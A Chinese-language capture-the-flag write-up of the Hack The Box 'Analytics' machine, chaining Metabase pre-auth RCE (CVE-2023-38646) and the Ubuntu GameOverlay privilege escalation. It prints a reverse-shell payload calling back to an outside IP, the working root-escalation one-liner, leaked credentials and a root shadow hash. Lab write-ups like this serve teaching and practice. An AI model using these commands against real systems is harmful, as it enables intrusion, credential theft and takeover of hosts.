基本信息
- https://app.hackthebox.com/machines/Analytics
- 10.10.11.233
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.233 |
80
需要加hosts:
1 | 10.10.11.233 analytical.htb |
数据分析服务相关,右上角login得到子域名data:

data.analytical.htb
同样加hosts后访问,是一个Metabase:

Metabase
响应信息中可以得到Metabase版本信息:

搜索可以找到相关漏洞:
- Chaining our way to Pre-Auth RCE in Metabase (CVE-2023-38646) – Assetnote
https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/ - shamo0/CVE-2023-38646-PoC: Metabase Pre-auth RCE
https://github.com/shamo0/CVE-2023-38646-PoC
根据文章,利用过程分两部分,第一部分获取token,第二部分利用sql

token
通过文章中给出的接口获取setup-token:
1 | 249fa03d-fd94-4d5b-b94f-b4ebf3df681f |
shell

第二步,使用得到的token来利用RCE,使用的payload根据文章和github中的结合而来:
1 | echo "/bin/bash -i >&/dev/tcp/10.10.16.10/4444 0>&1" | base64 |
打到容器内metabase:

信息
metabase容器内环境变量中得到一组账号密码:
1 | META_USER=metalytics |

user flag
得到的账号密码可以ssh登录宿主机:

提权信息
根据内核版本,搜到相关漏洞:
- GameOverlay Vulnerability Impacts 40% of Ubuntu Workloads | Wiz Blog
https://www.wiz.io/blog/ubuntu-overlayfs-vulnerability - Ubuntu Local Privilege Escalation (CVE-2023-2640 & CVE-2023-32629) : r/selfhosted
https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640/

提权 & root flag
exp一键(某些其他老漏洞exp也能打,但应该是非预期,easy难度没那么麻烦):
1 | unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")' |
shadow
1 | root:$y$j9T$aVUkVU8LWFNEuXdwrOIJH.$jF8hy0vMzBJTvu/.HkzP0E4ZObo1I.frOPRVj2ktqM2:19576:0:99999:7::: |
参考资料
- Chaining our way to Pre-Auth RCE in Metabase (CVE-2023-38646) – Assetnote
https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/ - shamo0/CVE-2023-38646-PoC: Metabase Pre-auth RCE
https://github.com/shamo0/CVE-2023-38646-PoC - GameOverlay Vulnerability Impacts 40% of Ubuntu Workloads | Wiz Blog
https://www.wiz.io/blog/ubuntu-overlayfs-vulnerability - Ubuntu Local Privilege Escalation (CVE-2023-2640 & CVE-2023-32629) : r/selfhosted
https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640/